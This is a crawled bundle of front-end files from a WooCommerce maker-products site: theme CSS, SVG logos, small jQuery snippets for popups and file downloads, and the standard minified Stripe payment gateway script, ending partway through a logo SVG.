Saved: Feb 09 2018 | 15:42:03 */
/* Buttons */

.button:hover {
    background-color: #8e4d79;
}

/* IMG Fixes */

.img-center {
    text-align: center;
    text-align: -webkit-center !important;
}

/* 3D Viewer */

#woo3dv-viewer canvas {
    border: 0px !important;
}

/* tinymce font (not working atm) */

#tinymce {
    font-family: 'Montserrat', sans-serif !important;
}

.mce-btn button:hover .mce-ico {
    color: #fff;
}

/* Text bubles */

.speech-bubble .elementor-widget-container {
    position: relative;
    background: #8e1b6a;
}

.speech-bubble a {
    color: #ececec;
}


.speech-bubble.left-pointer .elementor-widget-container:after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 0;
    height: 0;
    border: 60px solid transparent;
    border-right-color: #8e1b6a;
    border-left: 0;
    border-bottom: 0;
    margin-top: -30px;
    margin-left: -60px;
}

.speech-bubble.left-pointer-up .elementor-widget-container:after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 0;
    height: 0;
    border: 60px solid transparent;
    border-right-color: #8e1b6a;
    border-left: 0;
    border-top: 0;
    margin-top: -30px;
    margin-left: -60px;
}

.speech-bubble.right-pointer .elementor-widget-container:after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    width: 0;
    height: 0;
    border: 60px solid transparent;
    border-left-color: #8e1b6a;
    border-right: 0;
    border-top: 0;
    margin-top: -30px;
    margin-right: -60px;
}


@media screen and (max-width: 768px) {
    .speech-bubble.left-pointer .elementor-widget-container:after {
        border: none;
    }

    .speech-bubble.left-pointer-up .elementor-widget-container:after {
        border: none;
    }

    .speech-bubble.right-pointer .elementor-widget-container:after {
        border: none;
    }

    .speech-bubble.left-pointer .elementor-widget-container:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 50%;
        width: 0;
        height: 0;
        border: 60px solid transparent;
        border-top-color: #8e1b6a;
        border-bottom: 0;
        border-left: 0;
        margin-left: -30px;
        margin-bottom: -60px;
    }
    .speech-bubble {
        padding-bottom: 60px;
    }

    .speech-bubble.left-pointer-up .elementor-widget-container:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 50%;
        width: 0;
        height: 0;
        border: 60px solid transparent;
        border-top-color: #8e1b6a;
        border-bottom: 0;
        border-left: 0;
        margin-left: -30px;
        margin-bottom: -60px;
    }
    .speech-bubble {
        padding-bottom: 60px;
    }

    .speech-bubble.right-pointer .elementor-widget-container:before {
        content: '';
        position: absolute;
        bottom: 0;
        left: 50%;
        width: 0;
        height: 0;
        border: 60px solid transparent;
        border-top-color: #8e1b6a;
        border-bottom: 0;
        border-right: 0;
        margin-left: -30px;
        margin-bottom: -60px;
    }
    .speech-bubble {
        padding-bottom: 60px;
    }
}

.right-float img {
    float: right;
}

/* Ninja Forms */

body,
button,
input,
textarea {
    font-family: "montserrat";
}

.nf-form-cont .label-right .field-wrap,
.label-right .nf-field-label {
    display: block;
}

.nf-form-cont .label-right .nf-field-label {
    display: block;
    float: left;
    width: auto;
    padding-left: 0;
}

.nf-form-cont .label-right .nf-field-element {
    width: 100px;
}

/* some mobile fixes */

@media (max-width: 767px) {
    .no-mobile-columns .elementor-column {
        width: 70px;
    }

    .no-mobile-columns .elementor-row {
        justify-content: center;
    }
}

/* educators page */
.courses-table .embed-youtube {
    width: 50%;
}

/* Maker Page 2 */
.single-project.elementor-page .entry-content h4, .single-project.elementor-page .entry-content h4 span {
font-weight: 600; 
font-size: 20px;
}

.single-project.elementor-page .entry-content h3 {
margin-top: 0;
}

.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item {
    border-bottom: 1px solid #ececec;
}

.lae-portfolio-wrap .lae-taxonomy-filter .lae-filter-item.lae-active:after {
    border-bottom: 3px solid #8e1b6a;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-terms {
    display: none;
}

.lae-portfolio-wrap .lae-portfolio .lae-portfolio-item .lae-project-image .lae-image-info .lae-entry-info {
    display: none;
}

/* Fixed Top PopUp */

#pum-1858 {
    display: block;
}

#popmake-1858 {
    margin: 0;
    top: 0;
    left: 0;
    padding-top: 38px;
    width: 100%;
}

.pum-content {
    text-align: center;
}

#main_countedown_1.content_countdown .time_left {
    font-size: 16px;
    font-family: inherit;
    background-color: transparent;
    border: 2px solid #8e1b6a;
    color: #8e1b6a;
    padding: 10px;
    margin-bottom: 5px;

}

#main_countedown_1.content_countdown .time_description {
    font-size: 14px;
    font-family: inherit;
    color: #8e1b6a;
}

#main_countedown_1.content_countdown .element_conteiner {
    min-width: 70px;
}

.pum-open #page {
    margin-top: 200px;
}

@media (max-width: 767px) {
    .pum-open #page {
        margin-top: 280px;
    }
}

body h1, body h2 {
font-weight:400;
}

/* Blog Pages*/
.post-template-default .entry-meta {
display: none;
}
.post-template-default .hentry.type-post .entry-content {
width:100%;
}

/* Header Margins*/
.elementor-text-editor h4 {
    margin-top: 1em;
}

.elementor-text-editor h3 {
    margin-top: 1em;
}

/* No uppercasing in livemesh grid headers*/
.lae-portfolio-wrap .lae-heading {
    text-transform: inherit;
}

/* Side Product link*/
.side-product ul.products li.product {
margin: 0;
width: 100%;
}
.side-product img {
width: 75%;
}

/*elementor tabs*/
.elementor-tab-title {
float: left;
margin: 5px;
text-transform: uppercase;
background-color: #ececec;
}
.elementor-tab-title.elementor-active {
background-color: #8e1b6a !important;
}

.elementor-tab-mobile-title {
    display: none!important;
}

.elementor-tabs-wrapper {
    display: block!important;
}

/* next-previous buttons */
.site-main nav.navigation .nav-next a, .site-main nav.navigation .nav-previous a {
  	background-color: #ececec;
    color: #383938;
  	border-radius: 30px;
    max-width: 250px;
}

.site-main nav.navigation .nav-next:hover a, .site-main nav.navigation .nav-previous:hover a {
    background-color: #8e1b6a;
    color: #fff;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://myqmod.com/wp-content/uploads/2017/09/noun_8917_cc-1.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
</style>
<g>
	<path class="st0" d="M82.8,55.6c-1.2-2-1.7-4.1-1.7-6.2c-4.7-1.1-8.9-4-11.6-8.4c-2.2-3.6-3-7.6-2.6-11.5c-1.2-0.9-2.3-2.1-3.2-3.5
		c-3.6-5.9-1.7-13.6,4.1-17.2c-12.7-5.2-27.7-4.5-40.3,3.2C6.4,24.8-0.3,52.4,12.5,73.5c12.9,21.1,40.4,27.8,61.6,15
		c10.5-6.4,17.4-16.3,20.1-27.4C89.8,61.7,85.2,59.6,82.8,55.6z M29.2,28c1.5-0.9,3.5-0.4,4.4,1.1s0.4,3.5-1.1,4.4
		c-1.5,0.9-3.5,0.4-4.4-1.1C27.2,30.8,27.7,28.9,29.2,28z M33.3,73.6c-2,1.2-4.7,0.6-5.9-1.4c-1.2-2-0.6-4.7,1.4-5.9
		c2-1.2,4.7-0.6,5.9,1.4C36,69.7,35.4,72.3,33.3,73.6z M32.3,52.4c-1.2-2-0.6-4.7,1.4-5.9c2-1.2,4.7-0.6,5.9,1.4
		c1.2,2,0.6,4.7-1.4,5.9C36.2,55.1,33.5,54.5,32.3,52.4z M52.6,66.4c-2,1.2-4.7,0.6-5.9-1.4c-1.2-2-0.6-4.7,1.4-5.9
		c2-1.2,4.7-0.6,5.9,1.4C55.3,62.5,54.7,65.1,52.6,66.4z M71.1,76.4c-2,1.2-4.7,0.6-5.9-1.4c-1.2-2-0.6-4.7,1.4-5.9
		c2-1.2,4.7-0.6,5.9,1.4C73.8,72.5,73.2,75.1,71.1,76.4z M50.2,23.9c-2,1.2-4.7,0.6-5.9-1.4c-1.2-2-0.6-4.7,1.4-5.9
		c2-1.2,4.7-0.6,5.9,1.4C52.9,20.1,52.3,22.7,50.2,23.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2769.js?v=3933
body_size: 120
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2018 | 17:24:04 */
jQuery(document).ready(function( $ ){
    $('#popup-onload-2730').modal('show');
	$('.modal-backdrop').hide();
});


--- FILE ---
content_type: text/javascript
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2657.js?v=9455
body_size: 360
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 06 2018 | 11:48:07 */
/**
 * Forces specific links to download automatically, if the browser supports it.  
 * Otherwise, open the link in a new browser window or tab.
 */

(function($) {

$(document).ready(function() {
   $('a[href$=".pdf"], a[href$=".stl"], [href$=".ai"]')
        .attr('download', '')
        .attr('target', '_blank'); 
});
  
  })( jQuery );



--- FILE ---
content_type: text/javascript
request_url: https://myqmod.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.0.1
body_size: 14461
content:
jQuery(function(i){"use strict";try{var n=Stripe(wc_stripe_params.key,{locale:wc_stripe_params.stripe_locale||"auto"})}catch(e){return void console.log(e)}var t,o,s,e=Object.keys(wc_stripe_params.elements_options).length?wc_stripe_params.elements_options:{},r=Object.keys(wc_stripe_params.sepa_elements_options).length?wc_stripe_params.sepa_elements_options:{},a=n.elements(e),c=a.create("iban",r),m={getAjaxURL:function(e){return wc_stripe_params.ajaxurl.toString().replace("%%endpoint%%","wc_stripe_"+e)},unmountElements:function(){"yes"===wc_stripe_params.inline_cc_form?t.unmount("#stripe-card-element"):(t.unmount("#stripe-card-element"),o.unmount("#stripe-exp-element"),s.unmount("#stripe-cvc-element"))},mountElements:function(){i("#stripe-card-element").length&&("yes"!==wc_stripe_params.inline_cc_form?(t.mount("#stripe-card-element"),o.mount("#stripe-exp-element"),s.mount("#stripe-cvc-element")):t.mount("#stripe-card-element"))},createElements:function(){var e={base:{iconColor:"#666EE8",color:"#31325F",fontSize:"15px","::placeholder":{color:"#CFD7E0"}}},r={focus:"focused",empty:"empty",invalid:"invalid"},e=wc_stripe_params.elements_styling||e,r=wc_stripe_params.elements_classes||r;"yes"===wc_stripe_params.inline_cc_form?(t=a.create("card",{style:e,hidePostalCode:!0})).addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)}):(t=a.create("cardNumber",{style:e,classes:r}),o=a.create("cardExpiry",{style:e,classes:r}),s=a.create("cardCvc",{style:e,classes:r}),t.addEventListener("change",function(e){m.onCCFormChange(),m.updateCardBrand(e.brand),e.error&&i(document.body).trigger("stripeError",e)}),o.addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)}),s.addEventListener("change",function(e){m.onCCFormChange(),e.error&&i(document.body).trigger("stripeError",e)})),"yes"===wc_stripe_params.is_checkout?i(document.body).on("updated_checkout",function(){i("#stripe-card-element").children().length||(t&&m.unmountElements(),m.mountElements(),i("#stripe-iban-element").length&&c.mount("#stripe-iban-element"))}):(i("form#add_payment_method").length||i("form#order_review").length)&&(m.mountElements(),i("#stripe-iban-element").length&&c.mount("#stripe-iban-element"))},updateCardBrand:function(e){var r={visa:"stripe-visa-brand",mastercard:"stripe-mastercard-brand",amex:"stripe-amex-brand",discover:"stripe-discover-brand",diners:"stripe-diners-brand",jcb:"stripe-jcb-brand",unknown:"stripe-credit-card-brand"},t=i(".stripe-card-brand"),e=e in r?r[e]:"stripe-credit-card-brand";i.each(r,function(e,r){t.removeClass(r)}),t.addClass(e)},init:function(){"yes"!==wc_stripe_params.is_change_payment_page&&"yes"!==wc_stripe_params.is_pay_for_order_page||i(document.body).trigger("wc-credit-card-form-init"),i("form.woocommerce-checkout").length&&(this.form=i("form.woocommerce-checkout")),i("form.woocommerce-checkout").on("checkout_place_order_stripe checkout_place_order_stripe_bancontact checkout_place_order_stripe_sofort checkout_place_order_stripe_giropay checkout_place_order_stripe_ideal checkout_place_order_stripe_alipay checkout_place_order_stripe_sepa checkout_place_order_stripe_boleto checkout_place_order_stripe_oxxo",this.onSubmit),i("form#order_review").length&&(this.form=i("form#order_review")),i("form#order_review, form#add_payment_method").on("submit",this.onSubmit),i("form#add_payment_method").length&&(this.form=i("form#add_payment_method")),i("form.woocommerce-checkout").on("change",this.reset),i(document).on("stripeError",this.onError).on("checkout_error",this.reset),c.on("change",this.onSepaError),(i("#early_renewal_modal_submit[data-payment-method]").length?i("#early_renewal_modal_submit[data-payment-method=stripe]"):i("#early_renewal_modal_submit")).on("click",this.onEarlyRenewalSubmit),m.createElements(),window.addEventListener("hashchange",m.onHashChange),m.maybeConfirmIntent(),i(document).on("change",".wc_payment_methods",function(){var n,e;i("#stripe_boleto_tax_id").length&&(n=function(e){return 12<=e.replace(/\D/g,"").length?"00.000.000/0000-00":"000.000.000-009999"},e={onKeyPress:function(e,r,t,o){t.mask(n.apply({},arguments),o)}},i("#stripe_boleto_tax_id").mask(n,e))})},isStripeChosen:function(){return i("#payment_method_stripe, #payment_method_stripe_bancontact, #payment_method_stripe_sofort, #payment_method_stripe_giropay, #payment_method_stripe_ideal, #payment_method_stripe_alipay, #payment_method_stripe_sepa, #payment_method_stripe_eps, #payment_method_stripe_multibanco, #payment_method_stripe_boleto, #payment_method_stripe_oxxo").is(":checked")||i("#payment_method_stripe").is(":checked")&&"new"===i('input[name="wc-stripe-payment-token"]:checked').val()||i("#payment_method_stripe_sepa").is(":checked")&&"new"===i('input[name="wc-stripe-payment-token"]:checked').val()},isStripeSaveCardChosen:function(){return i("#payment_method_stripe").is(":checked")&&i('input[name="wc-stripe-payment-token"]').is(":checked")&&"new"!==i('input[name="wc-stripe-payment-token"]:checked').val()||i("#payment_method_stripe_sepa").is(":checked")&&i('input[name="wc-stripe_sepa-payment-token"]').is(":checked")&&"new"!==i('input[name="wc-stripe_sepa-payment-token"]:checked').val()},isStripeCardChosen:function(){return i("#payment_method_stripe").is(":checked")},isBancontactChosen:function(){return i("#payment_method_stripe_bancontact").is(":checked")},isGiropayChosen:function(){return i("#payment_method_stripe_giropay").is(":checked")},isIdealChosen:function(){return i("#payment_method_stripe_ideal").is(":checked")},isSofortChosen:function(){return i("#payment_method_stripe_sofort").is(":checked")},isAlipayChosen:function(){return i("#payment_method_stripe_alipay").is(":checked")},isSepaChosen:function(){return i("#payment_method_stripe_sepa").is(":checked")},isP24Chosen:function(){return i("#payment_method_stripe_p24").is(":checked")},isEpsChosen:function(){return i("#payment_method_stripe_eps").is(":checked")},isMultibancoChosen:function(){return i("#payment_method_stripe_multibanco").is(":checked")},isBoletoChosen:function(){return i("#payment_method_stripe_boleto").is(":checked")},isOxxoChosen:function(){return i("#payment_method_stripe_oxxo").is(":checked")},hasSource:function(){return 0<i("input.stripe-source").length},isMobile:function(){return!!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},block:function(){m.isMobile()||m.form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},unblock:function(){m.form&&m.form.unblock()},getSelectedPaymentElement:function(){return i('.payment_methods input[name="payment_method"]:checked')},getOwnerDetails:function(){var e=i("#billing_first_name").length?i("#billing_first_name").val():wc_stripe_params.billing_first_name,r=i("#billing_last_name").length?i("#billing_last_name").val():wc_stripe_params.billing_last_name,t={name:"",address:{},email:"",phone:""};return t.name=e,t.name=e&&r?e+" "+r:i("#stripe-payment-data").data("full-name"),t.email=i("#billing_email").val(),t.phone=i("#billing_phone").val(),(void 0===t.phone||t.phone.length<=0)&&delete t.phone,(void 0===t.email||t.email.length<=0)&&(i("#stripe-payment-data").data("email").length?t.email=i("#stripe-payment-data").data("email"):delete t.email),(void 0===t.name||t.name.length<=0)&&delete t.name,t.address.line1=i("#billing_address_1").val()||wc_stripe_params.billing_address_1,t.address.line2=i("#billing_address_2").val()||wc_stripe_params.billing_address_2,t.address.state=i("#billing_state").val()||wc_stripe_params.billing_state,t.address.city=i("#billing_city").val()||wc_stripe_params.billing_city,t.address.postal_code=i("#billing_postcode").val()||wc_stripe_params.billing_postcode,t.address.country=i("#billing_country").val()||wc_stripe_params.billing_country,{owner:t}},createSource:function(){var e=m.getOwnerDetails();return m.isSepaChosen()?(e.currency=i("#stripe-sepa_debit-payment-data").data("currency"),e.mandate={notification_method:wc_stripe_params.sepa_mandate_notification},e.type="sepa_debit",n.createSource(c,e).then(m.sourceResponse)):n.createSource(t,e).then(m.sourceResponse)},sourceResponse:function(e){e.error?i(document.body).trigger("stripeError",e):(m.reset(),m.form.append(i('<input type="hidden" />').addClass("stripe-source").attr("name","stripe_source").val(e.source.id)),i("form#add_payment_method").length||i("#wc-stripe-change-payment-method").length?m.sourceSetup(e):m.form.trigger("submit"))},sourceSetup:function(r){var e={error:{type:"api_connection_error"}};i.post({url:m.getAjaxURL("create_setup_intent"),dataType:"json",data:{stripe_source_id:r.source.id,nonce:wc_stripe_params.add_card_nonce},error:function(){i(document.body).trigger("stripeError",e)}}).done(function(e){return"success"===e.status?(i("form#add_payment_method").length&&i(m.form).off("submit",m.form.onSubmit),void m.form.trigger("submit")):void("requires_action"===e.status?n.confirmCardSetup(e.client_secret,{payment_method:r.source.id}).then(function(e){e.error?i(document.body).trigger("stripeError",e):(i("form#add_payment_method").length&&i(m.form).off("submit",m.form.onSubmit),m.form.trigger("submit"))}).catch(function(e){console.log(e),i(document.body).trigger("stripeError",{error:e})}):i(document.body).trigger("stripeError",e))})},onSubmit:function(){if(!m.isStripeChosen())return!0;if(m.isStripeSaveCardChosen()||m.hasSource())return!0;if(m.isBancontactChosen()||m.isGiropayChosen()||m.isIdealChosen()||m.isAlipayChosen()||m.isSofortChosen()||m.isP24Chosen()||m.isEpsChosen()||m.isMultibancoChosen())return!0;if(m.block(),m.isBoletoChosen()){if(!i("#stripe_boleto_tax_id").val())return m.submitError(wc_stripe_params.cpf_cnpj_required_msg),m.unblock(),!1;m.handleBoleto()}else m.isOxxoChosen()?m.handleOxxo():m.createSource();return!1},handleBoleto:function(){m.executeCheckout("boleto",function(r){n.confirmBoletoPayment(r.client_secret,r.confirm_payment_data).then(function(e){m.handleConfirmResponse(r,e)})})},executeCheckout:function(e,r){const t=m.form.serializeArray().reduce((e,r)=>(e[r.name]=r.value,e),{});"order_review"===m.form.attr("id")?(t._ajax_nonce=wc_stripe_params.updatePaymentIntentNonce,t.order_id=wc_stripe_params.orderId,i.ajax({url:m.getAjaxURL(e+"_update_payment_intent"),type:"POST",data:t,success:function(e){if("success"!==e.result)return m.submitError(e.messages),void m.unblock();r(e)}})):i.ajax({url:wc_stripe_params.checkout_url,type:"POST",data:t,success:function(e){if("success"!==e.result)return m.submitError(e.messages,!0),void m.unblock();r(e)}})},handleConfirmResponse:function(e,r){r.error?i(document.body).trigger("stripeError",r):-1===e.redirect.indexOf("https://")||-1===e.redirect.indexOf("http://")?window.location=e.redirect:window.location=decodeURI(e.redirect)},handleOxxo:function(){m.executeCheckout("oxxo",function(r){n.confirmOxxoPayment(r.client_secret,r.confirm_payment_data).then(function(e){m.handleConfirmResponse(r,e)})})},onCCFormChange:function(){m.reset()},reset:function(){i(".wc-stripe-error, .stripe-source").remove()},onSepaError:function(e){var r=m.getSelectedPaymentElement().parents("li").eq(0).find(".stripe-source-errors");e.error?(console.log(e.error.message),i(r).html('<ul class="woocommerce_error woocommerce-error wc-stripe-error"><li /></ul>'),i(r).find("li").text(e.error.message)):i(r).html("")},onError:function(e,r){var t=r.error.message,o=m.getSelectedPaymentElement().closest("li"),n=o.find(".woocommerce-SavedPaymentMethods-tokenInput");o=i("body").hasClass("woocommerce-stripe-prb-clicked")?(i("body").removeClass("woocommerce-stripe-prb-clicked"),i("div.woocommerce-notices-wrapper").first()):n.length?(n=n.filter(":checked")).closest(".woocommerce-SavedPaymentMethods-new").length?i("#wc-stripe-cc-form .stripe-source-errors"):n.closest("li").find(".stripe-source-errors"):o.find(".stripe-source-errors"),m.isSepaChosen()&&"invalid_owner_name"===r.error.code&&wc_stripe_params.hasOwnProperty(r.error.code)?m.submitError(wc_stripe_params[r.error.code]):("email_invalid"===r.error.code?t=wc_stripe_params.email_invalid:"invalid_request_error"!==r.error.type&&"api_connection_error"!==r.error.type&&"api_error"!==r.error.type&&"authentication_error"!==r.error.type&&"rate_limit_error"!==r.error.type||(t=wc_stripe_params.invalid_request_error),wc_stripe_params.hasOwnProperty(r.error.code)&&(t=wc_stripe_params[r.error.code]),m.reset(),i(".woocommerce-NoticeGroup-checkout").remove(),console.log(r.error.message),i(o).html('<ul class="woocommerce_error woocommerce-error wc-stripe-error"><li /></ul>'),i(o).find("li").text(t),i(".wc-stripe-error").length&&i("html, body").animate({scrollTop:i(".wc-stripe-error").offset().top-200},200),m.unblock(),i.unblockUI())},submitError:function(e,r=!1){r||((r=i('<div><ul class="woocommerce-error"><li /></ul></div>')).find("li").text(e),e=r.html()),i(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),m.form.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+e+"</div>"),m.form.removeClass("processing").unblock(),m.form.find(".input-text, select, input:checkbox").trigger("blur");e="";i("#add_payment_method").length&&(e=i("#add_payment_method")),i("#order_review").length&&(e=i("#order_review")),(e=i("form.checkout").length?i("form.checkout"):e).length&&i("html, body").animate({scrollTop:e.offset().top-100},500),i(document.body).trigger("checkout_error"),m.unblock()},onHashChange:function(){var e,r,t=window.location.hash.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);!t||t.length<4||(e=t[1],r=t[2],t=decodeURIComponent(t[3]),window.location.hash="",m.openIntentModal(r,t,!1,"si"===e))},maybeConfirmIntent:function(){var e,r;i("#stripe-intent-id").length&&i("#stripe-intent-return").length&&(e=i("#stripe-intent-id").val(),r=i("#stripe-intent-return").val(),m.openIntentModal(e,r,!0,!1))},openIntentModal:function(e,r,t,o){n[o?"handleCardSetup":"handleCardPayment"](e).then(function(e){if(e.error)throw e.error;e=e[o?"setupIntent":"paymentIntent"];"requires_capture"!==e.status&&"succeeded"!==e.status||(window.location=r)}).catch(function(e){t?window.location=r:(i(document.body).trigger("stripeError",{error:e}),m.form&&m.form.removeClass("processing"),i.get(r+"&is_ajax"))})},onEarlyRenewalSubmit:function(e){return e.preventDefault(),i.ajax({url:i("#early_renewal_modal_submit").attr("href"),method:"get",success:function(e){e=JSON.parse(e);e.stripe_sca_required?m.openIntentModal(e.intent_secret,e.redirect_url,!0,!1):window.location=e.redirect_url}}),!1}};m.init()});


--- FILE ---
content_type: image/svg+xml
request_url: https://myqmod.com/wp-content/uploads/2017/10/Qmod_Logo_19-9-2017.svg
body_size: 4355
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 372.65"><defs><style>.cls-1{fill:#23346b;}.cls-2{fill:#89291c;}.cls-3{fill:#795823;}.cls-4{fill:#ef4d24;}.cls-5{fill:#1e2b51;}.cls-6{fill:#2a5e2f;}.cls-7{fill:#3f5587;}.cls-11,.cls-12,.cls-13,.cls-8{fill:#fff;stroke-miterlimit:10;stroke-width:10.22px;}.cls-8{stroke:#3f5587;}.cls-9{fill:#f7982e;}.cls-10{fill:#4ca950;}.cls-11{stroke:#ef4d24;}.cls-12{stroke:#f7982e;}.cls-13{stroke:#4ca950;}</style></defs><title>Qmod_Logo_19-9-2017</title><path class="cls-1" d="M36.17,293.06H30.38v17.32H18.28v-49.5H36.1c10,0,16,6.22,16,16S45.79,293.06,36.17,293.06Zm-5.79-21.78v11.39h4c3.53,0,5.37-2.41,5.37-5.8s-1.91-5.59-5.23-5.59Z"/><path class="cls-1" d="M75.06,272.34c11.94,0,20.36,8.21,20.36,19.45S86.8,311.3,75.06,311.3,54.9,303.1,54.9,291.93,63.61,272.34,75.06,272.34Zm0,28.57c4.87,0,8.55-3.82,8.55-9.12s-3.75-9.05-8.55-9.05-8.35,3.75-8.35,9.19S70.25,300.91,75.06,300.91Z"/><path class="cls-1" d="M126.38,289.38l-5.3,21H107.78L97.39,273.26h12.86l5,24.26,5.59-24.26h11l5.59,24.26,5-24.26h12.86L145,310.38H131.68Z"/><path class="cls-1" d="M169.5,294.9c.28,3.32,3.46,6.15,7.85,6.15a9.57,9.57,0,0,0,7.77-4l7.77,6c-1.06,2.19-6.15,8.2-15.77,8.2-12.23,0-19.73-8.42-19.73-19.37s7.35-19.59,18.24-19.59c11.8,0,18.24,7.57,18.24,20.22,0,.71,0,1.49-.07,2.33Zm.35-7.49h12a5.7,5.7,0,0,0-6-5.52A5.87,5.87,0,0,0,169.85,287.4Z"/><path class="cls-1" d="M220,284.36a12.48,12.48,0,0,0-1.91-.14c-5.73,0-7.64,4.17-7.64,9.76v16.4H198.61V273.26h11.53v5a10.44,10.44,0,0,1,9.83-5.87Z"/><path class="cls-1" d="M250.72,310.38V288l-15.13-27.15h13.58l7.57,16.2,7.77-16.2h13.37L262.74,288v22.35Z"/><path class="cls-1" d="M297.81,272.34c11.94,0,20.36,8.21,20.36,19.45s-8.63,19.52-20.36,19.52-20.16-8.2-20.16-19.37S286.35,272.34,297.81,272.34Zm0,28.57c4.87,0,8.55-3.82,8.55-9.12s-3.75-9.05-8.55-9.05-8.35,3.75-8.35,9.19S293,300.91,297.81,300.91Z"/><path class="cls-1" d="M334.57,295.39c0,3.46,2.06,5.3,4.88,5.3,3.25,0,5.09-2.33,5.09-5.3V273.26h11.81v37.12H344.82v-3.82a11.13,11.13,0,0,1-9.33,4.74c-11.6,0-12.73-9.9-12.73-17.47V273.26h11.81Z"/><path class="cls-1" d="M384.2,284.36a12.48,12.48,0,0,0-1.91-.14c-5.73,0-7.64,4.17-7.64,9.76v16.4H362.84V273.26h11.53v5a10.44,10.44,0,0,1,9.83-5.87Z"/><path class="cls-1" d="M415.86,310.38H403.77v-49.5h12.09Z"/><path class="cls-1" d="M456.23,310.38H444.42V288.25c0-3.32-1.62-5.3-4.46-5.3s-4.53,1.91-4.53,5.3v22.13H423.63V273.26h11.53v3.82c1.28-2.26,4.24-4.74,9.19-4.74a10.89,10.89,0,0,1,9.62,4.88,12.78,12.78,0,0,1,10.53-4.88c8.56,0,12.59,5.52,12.59,13.37v24.68H465.28V288.25c0-3.32-1.7-5.3-4.53-5.3s-4.53,2.12-4.53,5.3Z"/><path class="cls-1" d="M496,286.55a18.93,18.93,0,0,1,7.14,1.34v-1.34c0-2.26-1.84-4-5.66-4a21.45,21.45,0,0,0-9.33,2.33l-4.38-7.92a27.05,27.05,0,0,1,15.13-4.6c12.8,0,16.05,6.58,16.05,15.06v23H504.44l-.63-2.05c-1.91,1.91-4.6,3-8.42,3-7.28,0-13.79-4.38-13.79-12.45C481.6,291.43,487.26,286.55,496,286.55Zm2.4,15.7c2.83,0,5-1.34,5-3.82s-2.19-4-5-4-4.95,1.55-4.95,4S495.67,302.25,498.43,302.25Z"/><path class="cls-1" d="M546.86,307.56a13.73,13.73,0,0,1-9.9,3.75c-10.75,0-17.54-8-17.54-19.52s7.5-19.45,18.17-19.45a14,14,0,0,1,10,3.82v-2.9h11v32.67c0,13.72-9.54,18-20.58,18a31.88,31.88,0,0,1-13.72-3.18l3.46-9.05A25.75,25.75,0,0,0,538.09,314c4.38,0,8.77-1,8.77-5.52Zm-7.71-24.82c-4.74,0-7.92,3.46-7.92,9s3.18,9.19,8,9.19,8-3.32,8-9.19C547.21,286.76,544.24,282.74,539.15,282.74Z"/><path class="cls-1" d="M564.38,264.63A6.62,6.62,0,1,1,571,271,6.32,6.32,0,0,1,564.38,264.63ZM577,310.38H565.16V273.26H577Z"/><path class="cls-1" d="M605.53,288.25c0-3.46-2.05-5.3-4.88-5.3-3.25,0-5.09,2.33-5.09,5.3v22.13H583.75V273.26h11.53v3.82a11.12,11.12,0,0,1,9.33-4.74c11.6,0,12.73,9.9,12.73,17.47v20.58H605.53Z"/><path class="cls-1" d="M636.28,286.55a18.93,18.93,0,0,1,7.14,1.34v-1.34c0-2.26-1.84-4-5.66-4a21.45,21.45,0,0,0-9.33,2.33L624,276.93a27.05,27.05,0,0,1,15.13-4.6c12.8,0,16.05,6.58,16.05,15.06v23H644.69l-.63-2.05c-1.91,1.91-4.6,3-8.42,3-7.28,0-13.79-4.38-13.79-12.45C621.85,291.43,627.51,286.55,636.28,286.55Zm2.4,15.7c2.83,0,5-1.34,5-3.82s-2.19-4-5-4-4.95,1.55-4.95,4S635.93,302.25,638.68,302.25Z"/><path class="cls-1" d="M674.38,273.26h6.29v9.55h-6.29v13.65c0,3.25,2.19,4,4.6,4,.64,0,1.2,0,2-.07v10.11a19.06,19.06,0,0,1-4.53.42c-8.77,0-13.86-4-13.86-15.06V282.81H659v-9.55h3.61v-7.85h11.81Z"/><path class="cls-1" d="M685.69,264.63a6.62,6.62,0,1,1,6.58,6.36A6.32,6.32,0,0,1,685.69,264.63Zm12.59,45.75H686.47V273.26h11.81Z"/><path class="cls-1" d="M723.3,272.34c12,0,20.36,8.21,20.36,19.45S735,311.3,723.3,311.3s-20.15-8.2-20.15-19.37S711.85,272.34,723.3,272.34Zm0,28.57c4.88,0,8.56-3.82,8.56-9.12s-3.75-9.05-8.56-9.05-8.34,3.75-8.34,9.19S718.5,300.91,723.3,300.91Z"/><path class="cls-1" d="M770.31,288.25c0-3.46-2.05-5.3-4.88-5.3-3.25,0-5.09,2.33-5.09,5.3v22.13H748.54V273.26h11.53v3.82a11.12,11.12,0,0,1,9.33-4.74c11.6,0,12.73,9.9,12.73,17.47v20.58H770.31Z"/><path class="cls-1" 